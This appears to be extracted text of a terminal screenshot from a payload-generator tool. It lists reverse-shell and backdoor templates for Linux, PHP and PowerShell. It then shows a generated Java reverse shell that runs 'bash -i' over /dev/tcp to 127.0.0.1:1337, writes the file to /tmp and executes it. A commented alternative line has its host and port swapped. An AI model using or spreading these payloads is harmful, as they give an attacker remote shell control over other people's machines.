 root@ghost:/home/ghost
File Actions Edit View Help
linux_awk-reverse-tcp
linux_bash-reverse-tcp
linux_cpan-reverse-tcp
linux_c-reverse-tcp
linux_gawk-reverse-tcp
linux_golang-reverse-tcp
linux_java-reverse-tcp
linux_mknod_nc-reverse-tcp
linux_nodejs-reverse-tcp
linux_openssl-reverse-tcp
linux_perl-reverse-tcp
linux_php-reverse-tcp
linux_python-reverse-tcp
linux_ruby-reverse-tcp
linux_socat-reverse-tcp
linux_telnet-reverse-tcp
web_php-reverse-tcp
web_php-simple-backdoor
windows_ps1-download-string
windows_ps1-reverse-tcp
saf2 > linux_java-reverse-tcp 127.0.0.1 1337
printf 'import java.io.*;\n        public class LinuxRevShellExec {\n                public static void main(String[] args) {\n                try {\n
       String[] payload = {"/bin/bash", "-c", "bash -i >& /dev/tcp/127.0.0.1/1337 0>&1"};\n                        //String[] payload_b = {"/bin/bash", "-c", "exec 5<>
/dev/tcp/1337/127.0.0.1;cat <&5 | while read line; do $line 2>&5 >&5; done"};\n                        Process p = Runtime.getRuntime().exec(payload);\n
         BufferedReader in = new BufferedReader(\n                                new InputStreamReader(p.getInputStream()));\n                          String line = nu
ll;\n                         while ((line = in.readLine()) != null) {\n                                System.out.println(line);\n                        }\n
       }\n              catch (IOException e) {\n                e.printStackTrace();\n                }\n        }\n}\n' > /tmp/payload.java && java /tmp/payload.java
[+] Payload created.
saf2 >